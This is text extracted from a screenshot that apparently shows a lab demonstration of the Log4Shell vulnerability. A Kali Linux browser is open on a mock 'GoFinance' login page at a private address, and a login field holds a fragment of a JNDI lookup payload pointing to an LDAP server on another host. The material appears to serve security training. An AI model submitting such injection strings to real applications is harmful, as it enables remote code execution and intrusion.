 Mozilla Firefox
Kali Linux
172.16.238.10:8080/log4
172.16.238.10:8080/log4shell/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
GoFinance
The most popular peer to peer lending at SEA
Read More
Hello Again!
Welcome Back
ldap://172.16.238.1:1389/a}
pass
Login
Forgot Password ?